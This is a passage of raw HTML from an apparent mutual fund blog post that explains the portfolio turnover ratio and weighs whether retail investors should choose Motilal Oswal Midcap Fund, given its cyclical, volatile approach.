lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E130 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is a portfolio turnover ratio?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: georgia; font-size: large;\"\u003EA turnover ratio basically tells you the extent to which your portfolio has been churned.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must have often read and been told to stick long term with your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=equity+investments+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eequity investments\u003C\/a\u003E so you must be probably wondering why does the fund manager does not do the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is because they are much better at that than us and also a high turnover ratio is not exactly a bad thing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is higher for schemes like \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=value+and+contra+funds+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Evalue and contra\u003C\/a\u003E and lower for the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince Motilal Oswal Midcap Fund has a cyclical approach, a high portfolio turnover ratio should not surprise anyone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs an investor what you need to ask yourself is whether you are comfortable with such an approach cause in the long run such an approach does not necessarily create extra alpha.\n  \u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in Motilal Oswal Midcap Fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, the fund has a cyclical approach while being \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+index+agnostic\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eindex agnostic\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo depending upon when you look at the returns, it can either be extremely positive or negative.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis extremity averages out in the long run, meaning this approach does not necessarily translate to returns that outmatches its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe mid cap space by default is a volatile one so adding to the volatility when long term returns do no necessarily translate to chart topping results might seem a bit unnecessary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is important to consider long term returns and not short term for two reasons, one it is equity and two it is about mid caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is not to cast a shadow on the strategy applied since every fund house and manager will have a strategy of their own but as an investor you need to evaluate whether the said strategy is aligned with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs a retail investor the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+reward+ratio+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk reward ratio\u003C\/a\u003E is not favourable when there are far more stable and simpler options available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf for whatever reason you find the approach exciting then you might need to review not only your decision to invest in the fund but in equity overall\u0026nbsp;for equity investing should be boring and not exciting.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: 